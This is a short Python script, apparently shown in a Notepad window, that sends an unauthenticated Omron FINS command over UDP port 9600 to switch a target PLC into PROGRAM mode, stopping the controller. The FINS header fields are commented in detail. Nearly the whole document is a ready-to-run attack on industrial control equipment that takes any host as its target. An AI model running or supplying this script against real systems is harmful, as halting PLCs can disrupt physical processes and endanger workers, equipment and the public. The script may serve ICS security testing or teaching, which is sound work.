 parar_omron: Bloc de notas
Archivo Edición Formato Ver Ayuda
import socket, argparse, binascii

parser = argparse.ArgumentParser(description='Froga Omron PLC gelditu')

parser.add_argument('--host',   dest="HOST",    help='Host',    required=True)
args = parser.parse_args()

def bidali(payload, con):
    con.send(bytearray.fromhex(payload))
    data = con.recv(1024)
    return data

UDP_PORT = 9600
MESSAGE = '80 00 02 00 1f 00 00 34 00 3c 04 02'

#fins header
icf = "80" #info control field (flags); 80=resp req, 81=resp not req
rsv = "00" #reserved
gct = "02" #gateway count (permissible number of gateways)
dna = "00" #destination network address
da1 = "1f" #destination node address --> (Specifies the number of the node where the command is being sent. This
#                                           node number is the address used for FINS, and is different from the IP address
#                                           used for Ethernet.)
#idnn = args.HOST[-1:] #dest node no (last digit of target ip)
#dnn_i = '0' + idnn
#dnn = binascii.a2b_hex(dnn_i)
da2 = "00" #destinationb unit address
sna = "00" #source net address
sa1 = "34" #source net address --> (64 = WS FINS NODE NUMBER)
sa2 = "00" #source node address
#isnn = nic[-1:] #source node no (last digit of own ip)
#snn_i = '0' + isnn
#snn = binascii.a2b_hex(snn_i)
#sua = '\x00' #source unit addr
sid = "3c" #service ID (Set any desired number from 00 to FF for the SID)

# Operating mode changes
# MRC - SRC
# 04    01  --> RUN Changes the CPU Unit’s operating mode to RUN or MONITOR.
# 04    02 --> STOP Changes the CPU Unit’s operating mode to PROGRAM.
mrc = "04" #Main request code
src = "02" #Sub-request code

#fins_hdr = icf + rsv + gct + dna + dnn + dua + sna + snn + sua + sid

fins_hdr = icf + rsv + gct + dna + da1 + da2 + sna + sa1 + sa2 + sid + mrc + src

print ("UDP target IP:", args.HOST)
print ("UDP target port:", UDP_PORT)

print ("Stopping the PLC... " + '\t')

s = socket.socket(socket.AF_INET, # Internet
                      socket.SOCK_DGRAM) # UDP

s.connect((args.HOST, UDP_PORT))

s.sendto(bytearray.fromhex(MESSAGE), (args.HOST, UDP_PORT))
#s.sendto(MESSAGE, (args.HOST, UDP_PORT))

#data = bidali(MESSAGE, s)

#print(data)